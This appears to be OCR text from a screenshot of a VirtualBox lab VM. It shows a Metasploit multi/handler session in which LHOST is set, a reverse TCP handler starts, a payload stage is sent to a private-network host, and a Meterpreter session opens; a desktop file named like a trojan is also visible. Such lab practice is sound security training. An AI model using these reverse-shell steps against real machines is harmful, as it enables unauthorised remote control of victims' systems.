 linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:52
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
Home
File System
Trash
andytrojan....
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.0.9.5
LHOST => 10.0.9.5
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 10.0.9.5:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (177734 bytes) to 10.0.3.5
[*] Meterpreter session 1 opened (10.0.3.4:4444 -> 10.0.3.5:49957) at 2025-06
-26 10:42:41 -0400
Right Ctrl
Type here to search
x64
10
5:52 PM
26-Jun-25
1